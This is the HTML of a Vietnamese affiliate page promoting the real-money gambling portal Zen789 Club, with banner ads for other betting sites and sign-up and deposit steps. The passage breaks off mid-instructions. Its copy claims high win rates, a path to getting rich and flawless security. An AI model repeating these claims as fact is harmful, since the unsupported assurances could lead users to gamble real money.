<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-11258 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="83JFmK7n" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p><i><span style="font-weight: 400;"><strong>Zen789 Club</strong> là cổng game đổi thưởng bài đa nền tảng đang làm mưa làm gió trên thị trường game bài hiện nay. Mỗi trò chơi tại cổng game đều có thiết kế riêng biệt về hình ảnh và âm thanh. Cùng với đó là việc đa dạng hóa các hình thức đặt cược, giảm thời gian chờ đợi giữa mỗi lần đặt cược cũng như nâng tỷ lệ thắng cược lên mức cao nhất.  Để hiểu thêm về cổng game độc ​​đáo này, hãy theo dõi bài viết dưới đây của Gamebai.club.</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Link vào cổng game bài Zen789 Club</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link vào cổng game bài Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Giới thiệu Zen789 Club &#8211; Nét chấm phá của cộng đồng game đổi thưởng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Kho game khủng không thể bỏ lỡ tại Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Đánh giá Zen789 Club – Yếu tố khẳng định thương hiệu cổng game</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Bạn đã biết cách đăng ký tài khoản Zen789 Club chưa?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Cách đăng nhập vào tài khoản game Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Hướng dẫn nạp tiền tại cổng game Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn rút tiền game Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Ưu đãi HOT tại cổng game Zen789 Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Support khách hàng tại cổng game Zen789 Club</span></a></li></ol></nav></div></div>
<p><span style="font-weight: 400;">Để tham gia trải nghiệm </span><a href="https://gamebaiclub/Zen789-Club"><b>Zen789 Club</b></a><span style="font-weight: 400;"> một cách trọn vẹn, người chơi có thể tham khảo ngay các link tải được chúng tôi tổng hợp dưới đây:</span></p><div class="HijMGy08" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Chơi trực tiếp Zen789 Club trên PC</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải game Zen789 Club iOS</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Link tải Zen789 Club APK, Android</span></li>
</ul>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Giới thiệu Zen789 Club &#8211; Nét chấm phá của cộng đồng game đổi thưởng</b></h2>
<p><strong>Cổng <a href="https://gamebai.tv/"><i>game bài</i></a></strong><span style="font-weight: 400;"><strong> Zen789 Club</strong> mới ra mắt gần đây đã tạo được tiếng vang lớn trong cộng đồng game bài đổi thưởng. Khi sở hữu nhiều tính năng độc đáo cùng với cơ chế nhận thưởng cực cao, bảo mật và an toàn cho thành viên. Chính vì vậy mà cổng game này đã lấy được lòng tin của rất nhiều người yêu thích game.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11264" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club.jpg" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="480" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-300x180.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-768x461.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p><div class="6A0JCloJ" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: center;"><i><span style="font-weight: 400;">Cổng game Zen789 Club </span></i></p>
<p><span style="font-weight: 400;">Dựa trên kế hoạch phát triển lâu dài cùng với tiềm lực tài chính lớn, hàng tuần NPH liên tục mang đến những chương trình khuyến mãi dành cho người chơi mới và thành viên VIP.</span></p><div class="nwc9alWD" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p><span style="font-weight: 400;">Hơn nữa, đây được biết đến là một thương hiệu game khá an toàn dựa trên cơ chế bảo mật tân tiến hàng đầu. Chính vì vậy, <strong>cổng game Zen789 Club</strong> chưa từng xuất hiện tình trạng người chơi bị mất tài khoản hay bị lộ thông tin người chơi ra bên ngoài. </span></p>
<p><span style="font-weight: 400;">Đây là một trong những sân chơi </span><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/"><b><i>nổ hũ</i></b></a> <span style="font-weight: 400;">đổi thưởng được rất nhiều anh em quan tâm và chú ý. Cổng game sẽ giúp bạn có được không gian giải trí độc đáo mà bạn không nên bỏ qua.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>Kho game khủng không thể bỏ lỡ tại Zen789 Club</b></h2>
<p><span style="font-weight: 400;">Thật tuyệt vời khi <strong>Zen789 Club</strong> sở hữu kho game đa dạng và đồ sộ với sự góp mặt của rất nhiều game nổi tiếng hàng đầu hiện nay. Trang game được đầu tư phát triển về mọi mặt, nhằm mang đến những trải nghiệm hoàn hảo nhất mỗi khi bạn tham gia. Một loạt các trò chơi kiếm tiền và phần thưởng luôn chờ đợi người chơi tham gia:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Game bài đổi thưởng:</strong> Game xóc đĩa, 3 cây, lô đề, game đánh bài casino quen thuộc đều có mặt tại sân chơi của Zen789 Club. Đây là trò chơi có tính hấp dẫn cao, có luật chơi rõ ràng thu hút nhiều game thủ tham gia.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Minigame:</strong> Đây là game có tỷ lệ thắng cao nên là địa chỉ làm giàu, kiếm tiền của nhiều game thủ. Các trò chơi cực hay như kim cương, tài xỉu, cao thấp, mini poker,… với phần thưởng cực lớn.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Game slot, nổ hũ club:</strong> Game có cách chơi đơn giản và tiền thưởng tích lũy liên tục được tăng lên. Các game Ice Age, King Arthur, Pharaoh, Amazon,… có thiết kế sân chơi nổi bật và hiện đại khiến người chơi không thể rời mắt.</span></li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading"><b>Đánh giá Zen789 Club – Yếu tố khẳng định thương hiệu cổng game</b></h2>
<p><span style="font-weight: 400;">Với sự đầu tư quy mô lớn, NPH đã đưa một sòng bài quốc tế chuyên nghiệp về Việt Nam để phục vụ cộng đồng game thủ trên cả nước. <strong>Zen789 Club</strong> được trang bị đầy đủ mọi tính năng hiện đại của game bài thời đại mới. Đó cũng chính là lý do mà trang game này trở thành địa chỉ game bài được nhiều người tìm kiếm nhất trong thời gian gần đây.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11263" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-1.png" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="560" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-1.png 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-1-300x210.png 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-1-768x538.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Có nhiều ưu điểm hấp dẫn tại Zen789 Club</span></i></p>
<h3><b>Giao diện 3D sống động, âm thanh 4K đỉnh cao</b></h3>
<p><span style="font-weight: 400;">Hình ảnh đồ họa <strong>Zen789 Club</strong> được thiết kế khác biệt, thể hiện rõ đẳng cấp của một cổng game khổng lồ được đầu tư vô cùng hoành tráng. Hình ảnh bắt mắt nhưng không gây mất tập trung cho người chơi khi thao tác, hứa hẹn mang đến cho người chơi những trải nghiệm thân thiện nhất.</span></p>
<p><span style="font-weight: 400;"><strong>Game Zen789 Club</strong> còn được đầu tư công nghệ HD và cấu trúc âm thanh 4K chân thực sẽ tạo cho người chơi cảm giác như đang tham gia trực tiếp tại sòng bài với dàn mỹ nhân nóng bỏng.</span></p>
<h3><b>Thư viện trò chơi đa dạng</b></h3>
<p><span style="font-weight: 400;">Cổng game không chỉ có đồ họa, hệ thống âm thanh đỉnh cao mà các game cũng được đầu tư rất kỹ lưỡng. Người chơi có thể tìm thấy tất cả các thể loại game phổ biến nhất trên thị trường hiện nay như game bài, game slot game hay các game mini với phần thưởng hấp dẫn. Cách chơi đơn giản, dễ hiểu và nhiều mức cược minh bạch cũng được coi là yếu tố làm nên thành công của <strong>Zen789 Club</strong>.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11262" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-3.jpg" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="403" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-3.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-3-300x151.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-3-768x387.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Kho game đủ thể loại với đồ họa sống động</span></i></p>
<h3><b>Đa kênh giao dịch nạp rút tiền</b></h3>
<p><span style="font-weight: 400;">Tại <strong>Zen789 Club</strong>, người chơi có thể nạp tiền qua thẻ cào, ngân hàng hoặc ví điện tử Momo. Tỷ lệ giao dịch được áp dụng luôn là 1: 1 và khách hàng không phải trả bất kỳ khoản phí nào. Vì vậy bạn có thể hoàn toàn yên tâm trong giao dịch của mình.</span></p>
<h3><b>Chương trình tặng Code và khuyến mãi ngập tràn</b></h3>
<p><span style="font-weight: 400;">Nhà phát hành <strong>Zen789 Club</strong> thường xuyên tung ra giftcode và quà khuyến mãi cho thành viên mỗi ngày. Bạn chỉ cần thực hiện một vài thao tác đơn giản, cập nhật tin tức và sự kiện thường xuyên để nhận được những giftcode siêu khủng miễn phí.</span></p>
<h3><b>Áp dụng công nghệ bảo mật hàng đầu</b></h3>
<p><span style="font-weight: 400;">Kế thừa kỹ thuật công nghệ giám sát game tự động hiện đại nhất hiện nay, mang đến một cổng game xanh chín và lành mạnh nhất. Với 3 phương châm  không hack, không gian lận, không có hành vi xấu. Từ đó ra đời với trò chơi minh bạch nhất, mang đến cho người chơi những trải nghiệm thư giãn.</span></p>
<p><span style="font-weight: 400;"><strong>Zen789 Club</strong> có hệ thống bảo mật thông tin vô cùng hiện đại, nhiều lớp bảo mật khi giao dịch và mã hóa thông tin cá nhân của người chơi đảm bảo thông tin không bị rò rỉ ra bên ngoài. Trải nghiệm với <strong>Zen789 Club</strong>, người chơi hoàn toàn có thể yên tâm về chính sách này.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11261" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-4.png" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="353" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-4.png 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-4-300x132.png 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-4-768x339.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Cổng game xanh chín, bảo mật cao</span></i></p>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Bạn đã biết cách đăng ký tài khoản Zen789 Club chưa?</b></h2>
<p><span style="font-weight: 400;">Người chơi có thể đăng ký cho mình một tài khoản tại cổng game này thông qua điện thoại hay máy tính đều được. Bạn vui lòng làm như sau:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Truy cập Zen789 Club. Nhấp vào “đăng ký” ở góc trên của màn hình.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Điền thông tin vào bảng và bấm “đăng ký”</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Người chơi nhập tên nhân vật và bấm “xác nhận” là hoàn tất.</span></li>
</ul>
<h2 id="ftoc-heading-6" class="ftwp-heading"><b>Cách đăng nhập vào tài khoản game Zen789 Club</b></h2>
<p><span style="font-weight: 400;">Thao tác đăng nhập cổng game bài cũng khá đơn giản. Dưới đây là các bước để bạn thực hiện:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Truy cập cổng game Zen789 Club từ thiết bị của bạn</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Chọn đăng nhập trên giao diện chính và điền thông tin đầy đủ</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Kết thúc và bước vào cổng game bằng cách nhấn “Đăng nhập”.</span></li>
</ul>
<h2 id="ftoc-heading-7" class="ftwp-heading"><b>Hướng dẫn nạp tiền tại cổng game Zen789 Club</b></h2>
<p><span style="font-weight: 400;">Là cổng game uy tín hàng đầu, <strong>Zen789</strong> hỗ trợ người chơi các phương thức nạp / rút tiền đa dạng, nhanh chóng và tiện lợi qua internet banking, mã thẻ cào hay ví điện tử. Thời gian xử lý hồ sơ nhanh chóng, giảm thiểu thời gian cho người chơi.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11260" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-5.jpg" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="413" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-5.jpg 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-5-300x155.jpg 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-5-768x396.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giao dịch tại cổng game</span></i></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Truy cập danh mục &#8220;nạp tiền&#8221;. Từ màn hình chính, người chơi tìm đến mục &#8220;gửi tiền&#8221; và nhấn vào đó.</span></li>
